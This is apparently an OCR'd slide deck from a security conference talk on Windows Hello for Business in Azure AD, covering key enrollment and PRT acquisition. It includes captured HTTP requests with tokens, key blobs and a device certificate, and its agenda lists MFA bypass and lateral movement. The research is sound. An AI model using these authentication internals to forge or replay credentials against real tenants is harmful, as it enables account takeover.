



### (Windows) Hello from the other side

Dirk-jan Mollema

#### About me



- Dirk-jan Mollema
- Lives in The Netherlands
- Hacker / Researcher / Founder / Trainer @ Outsider Security
- Given talks at Black Hat / Def Con / BlueHat / Troopers
- Author of several (Azure) Active Directory tools
	- mitm6
	- ldapdomaindump
	- BloodHound.py
	- aclpwn.py
	- Co-author of ntlmrelayx
	- ROADtools
- Blogs on dirkjanm.io
- Tweets stuff on  $@$  dirkjan

#### This talk

- Windows Hello for Business (WHFB) concepts
- WHFB deployment flavours
- WHFB key enrollment process
- Bypassing MFA with WHFB
- Lateral movement with WHFB
- WHFB in hybrid setups
- Moving laterally from AAD to AD with WHFB

### Windows Hello (for Business)

- One of Microsoft's Passwordless authentication offerings
- Uses cryptographic keys that are unlocked using a PIN or with biometrics to authenticate
- A separate key is used per user/device combination
- Exists in on-prem Active Directory as well as in Azure AD



#### Prior work

- Exploiting Windows Hello for Business by Michael Grafnetter
	- Explores WHFB internals in Active Directory
	- Inspiration for "Shadow Credentials" attack in Active Directory by Elad Shamir
- Several research papers on bypassing biometrics or face recognition protection
- Research on internal Windows handling of credentials and keys by Benjamin Delpy
- Nothing specifically on WHFB with Azure AD that I could find

### Windows Hello for Business key points

- Provides strong, phishing resistant, Multi Factor Authentication
- Requires MFA to provision
- Is bound to a specific device
- Has its keys protected by hardware via a Trusted Platform Module (TPM), preventing attackers from stealing the keys
- Is more secure than password authentication

#### Windows Hello for Business flavours

- Azure AD native
- Active Directory only
- Azure AD and Active Directory
	- Cloud Kerberos trust
	- Hybrid key trust
	- Hybrid certificate trust

Always enabled

Require configuration

#### Azure AD native WHFB

- Assumes Azure AD joined or registered device
- WHFB enrollment will take place as the final step of Windows installation, if enabled
- If enabled later, will prompt on sign-in

#### Azure AD WHFB provisioning



#### Azure AD WHFB provisioning – MFA prompt



#### Azure AD WHFB provisioning – PIN setup



#### WHFB Provisioning – technical components

- Azure AD Device identity
	- Proven by certificate + private key
- Primary Refresh Token
	- Long-lived refresh token used for Single Sign On of the user
- Trusted Platform Module (TPM)
	- Hardware based protection for private keys (device key, PRT session key, WHFB keys)

#### WHFB provisioning - MFA



#### **Request**

Pretty Raw Hex  $\ln \equiv$ 

1GET /common/oauth2/authorize?response type=code&client id=dd762716-544d-4aeb-a526-687b73838a22& redirect uri=ms-appx-web%3a%2f%2fMicrosoft.AAD.BrokerPlugin%2fdd762716-544d-4aeb-a526-687b73838a22& resource=urn%3ams-drs%3aenterpriseregistration.windows.net&add\_account=multiple&login\_hint= tpmtest%40iminyour.cloud&response\_mode=form\_post&amr\_values=ngcmfa&ftcid= %7bD0180F30-0AF1-422C-9821-84B3B841860D%7d&windows\_api\_version=2.0 HTTP/1.1

2 Host: login.microsoftonline.com

#### NGC MFA

- NGC: Next Generation Credentials
- "ngcmfa" indicates the need for a "fresh" MFA prompt, instead of a cached MFA status
- Reflected as claim in issued access tokens



"aud": "urn:ms-

drs:enterpriseregistration.windows.net",

#### WHFB Provisioning token requirements

- Needs to be a token issued to a joined/registered device
	- Should originate from a PRT
	- Device ID is in the token
- Should contain the ngcmfa claim
	- Indicates recent (~10 mins) MFA was performed
- Audience should be the device registration service (enterpriseregistration.windows.net)

#### WHFB provisioning

POST /EnrollmentServer/key/?api-version=1.0 HTTP/1.1 Connection: close Accept: application/json Access token (JWT) Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Ii1LSTNROW5OUjdiUm9meG1lWm9YcWJIWkdldyIsImtpZCI6Ii1LSTNROW5OUj diUm9meG1lWm9<snip>vu1ZmriobuClPuIjauYrd0PCVdAIj7HMv2zSw2q User-Agent: Dsreg/10.0 (Windows 10.0.22621.1413) ocp-adrs-client-name: Dsreg ocp-adrs-client-version: 10.0.22621.608 return-client-request-id: true api-version: 1.0 Content-Length: 392 Host: enterpriseregistration.windows.net

WHFB (NGC) public key

#### $"$ kngc":

"UlNBMQAIAAADAAAAAAEAAAAAAAAAAAAAAAQABybNP0ikl58FlXQ1mJy+re78AtYjkPMo+3uqI8NR2FelIl2oTfhi2ACAhFXHenB1fz4K 065N025WyQ+W/r9DdUwtqxekGAv6aCBsNOLf1DJJ0aVPNo7vf/83YzVkhE2t1I/WRvUEKg9gI010kPAbpqPNCr0pet5aAQc06AblNDaY kj7WDcYd/cK3PLPeB2BaQGfLH8Tb3zX3t3pt4nssQr4D+htmvXK9KocO4dsw7osCvIOoh3fKG9fhrcwI55SbaRrhW3x/BqStqCrXbkn3 kl2FIvWEganGUxldeA9brRlUlV/ePIULDN0z7bMl7gal04ooo1wXpCrfMlV643YYHDw=="

#### WHFB provisioning response

#### **Response**

Raw Hex Render Pretty 1 HTTP/2 200 OK 2 Content-Length: 2536 3 Content-Type: application/json 5 Request-Id: 60da3f7c-44db-4c3c-8b40-2f2e98526316 6Strict-Transport-Security: max-age=31536000; includeSubDomains 7X-Content-Type-Options: nosniff 8 Date: Tue, 16 May 2023 09:08:06 GMT 9  $10<sub>1</sub>$ "kid":"abb58c2f-5c5a-4026-871d-3409571d9530", "upn":"tpmtest@iminyour.cloud",  $"kretx"$ : "eyJEYXRhIjoiWlhsS2FHSkhZMmxQYVVwVFZYcEpNVTVwU1hOSmJYUndXa05KTmt sUlZORTU2WXpOU2EwWkVUakJSTkU1VVdUVlBWVmw2VFhwU1JWSlVhM2xSTUZWcFR XRkZwVDJsS2JXUXlXbmxPV0ZKNVUydFNSMVl3YUd0WU0wcEpUV3RhYUZkcWFEWld XY0ZwRFNUWkphbVJvV1hwck5GcHRWWGRNVjFsM1RrUkZkRTVFYkdoWmVUQTBXWHB selNXNVNjRnBEU1RaSmFsbDVUMFJrYlUxcWFHMU1WRkp0VGpKWmRFNUVUWGxOYVR

### Obtaining a WHFB backed PRT

POST /6287f28f-4f7f-4322-9651-a8697d8felbc/oauth2/token HTTP/1.1 Host: login.microsoftonline.com Cookie: x-ms-gateway-slice=estsfd; fpc=AiVX6l7G5iVKnEQ3649ALkk; stsservicecookie=estsfd Content-Type: application/x-www-form-urlencoded User-Agent: Windows-AzureAD-Authentication-Provider/1.0 Client-Request-Id: e8a4d7b2-fbce-447f-903f-d3561223f6ed Return-Client-Request-Id: true Content-Length: 3868 Connection: close

windows\_api\_version=2.2&grant\_type=urn%3aietf%3aparams%3aoauth%3agrant-type%3ajwt-bearer&request= eyJhbGciOiJSUzI1NiIsICJ0eXAiOiJKV1QiLCAieDVjIjoiTUlJRDhqQ0NBdHFnQXdJQkFnSVFrRnhpSE9pejFKMUNBVGxzbm9cL290VE FOQmdrcWhraUc5dzBCQVFzRkFEQjRNWFl3RVFZS0NaSW1pWlB5TEdRQkdSWURibVYwTUJVR0NnbVNKb21UOGl4a0FSa1dCM2RwYm1SdmQz TXdIUVlEVlFRREV4Wk5VeTFQY21kaGJtbDZZWFJwYjI0dFFXTmpaWE56TUNzR0ExVUVDeE1rT0RKa1ltRmpZVFF0TTJVNE1TMDBObU5oTF Rsak56TXRNRGsxTUdNeFpXRmpZVGszTUI0WERUSXpNRFV4TmpFd05EVXpPVm9YRFRNek1EVXhOakV4TVRVek9Wb3dMekV0TUNzR0ExVUVB eE1rTiJGak9UaG1aVEF0WmpBME1TMDBPV0ZqTFRoak9UWXRNelZoWkRRMU56STJORGN3TUlJOklqOU5CZ2txaGtpRzl3MEJBUUVGOUFP00

#### JWT header

#### • Device certificate and signing metadata

**HEADER: ALGORITHM & TOKEN TYPE** 

"alq": "RS256", "typ": "JWT".  $"x5c"$ :

'MIID8jCCAtqgAwIBAgIQkFxiHOiz1J1CATlsno/otTANBgkqhkiG9w0 BAQsFADB4MXYwEQYKCZImiZPyLGQBGRYDbmV0MBUGCgmSJomT8ixkARk WB3dpbmRvd3MwHQYDVQQDExZNUy1Pcmdhbml6YXRpb24tQWNjZXNzMCs GA1UECxMkODJkYmFjYTQtM2U4MS00NmNhLTljNzMtMDk1MGMxZWFjYTk 3MB4XDTIzMDUxNjEwNDUz0VoXDTMzMDUxNjExMTUz0VowLzEtMCsGA1U EAxMkN2Fj0ThmZTAtZjA0MS000WFjLThj0TYtMzVhZDQ1NzI2NDcwMII BIjANBqkqhkiG9w0BAQEFAAOCAQ8AMIIBCqKCAQEAtxoBuGc6sE8Fw9A +PzmY1eW1000EuDHJ5yulyegAaAxNE /IkErcHYbmRK0BOIhBipPFCRiqBvKI+owi0458XJS1wKa9t0mBEEiQ11 r89kqVgQ2HqYzyJQt8qdQtBPkvyG2P9Daegz98vtagejJR3TA9UBVWXg KgeBbQAOJFNGZemP5ep6zDToQiscAVhDsw2shQYzhMK1NtD2z9PX3mt0 84Rtq0QCIP7x+1NxYHGhHGb0g9iYshITLsw8gw /UhCcwv+y7opaV1ke8wvm5bMFRY86WLfMkWkmXoeb3C1 /EaVz4hSs8kh4WqC6BKY2BaFIC789sozGZzlX2f5t2F+yGwIDAQABo4H AMIG9MAwGA1UdEwEB/wQCMAAwFgYDVR01AQH /BAwwCgYIKwYBBQUHAwIwIgYLKoZIhvcUAQWCHAIEEwSBEOCPyXpB8Kx JjJY1rUVyZHAwIgYLKoZIhvcUAQWCHAMEEwSBEF9t2PlXwg1HoLeKMHS fkPEwIqYLKoZIhvcUAQWCHAUEEwSBEI /yh2J/TyJD11GoaX2P4bwwFAYLKoZIhvcUAQWCHAgEBQSBAkVVMBMGCy qGSIb3FAEFqhwHBAQEqQExMA0GCSqGSIb3DQEBCwUAA4IBAQBlqPIQ+1 ST5GZdlXvo1ebFdgNfb500NxU3JF2IsTzGm+DxZ84s /gfbMR8nkCTQaeMYVsg4HUEmbuswKn9KR9K+nwginXrDhWuuqIAcBpq0 7UMD8vc+8HYSQmk /QtCbqVicCRhMSus0LICh9wVk8nWC5gkGRYgjPndtqe3uxzqoxoARqMs zRizLM11t1MNP+13JeVx8Kp65 /MaY0EZeTUget5ppu65rK2zHXbHD8ILXs8MAgfm+HkK3eGVxUIM61iq4 NelqQHpsIPfI3NQZYE6V9YFNonXxFo2X8Ct25EaECCJsshvWLgf59wYh PE8ygahf6dyKwSBEH295HBsnmRhT", "kdf ver": 2

## JWT Payload

- Nonce from Azure AD
- Username
- Assertion (another JWT)



#### Signed assertion with WHFB private key

**Encoded** PASTE A TOKEN HERE

eyJhbGciOiJSUzI1NiIsICJ0eXAiOiJKV1QiLCA ia2lkIjoiTWIxMU5oMldsd1hXQThRcHp2R3BZRV J2Z2xhdnZIbEYxMW1ZcW5IcGlpcz0iLCAidXN1I joibmdjIn0.eyJpc3MiOiJ0cG10ZXN0QGltaW55 b3VyLmNsb3VkIiwgImF1ZCI6IjYyODdGMjhGLTR GN0YtNDMyMi05NjUxLUE4Njk3RDhGRTFCQyIsIC JpYXQiOiIxNjq0MzA4NjA2IiwqImV4cCI6IjE20 DQzMDkyMDYiLCAic2NvcGUiOiJvcGVuaWQgYXph IHVncyJ9.tBpi2n4KisKL22p-8elsj3n4JEFo0RtNBIPWkxxwlI2nA1NTjTme4V5 MUzlkgD

#### **Decoded** EDIT THE PAYLOAD AND SECRET

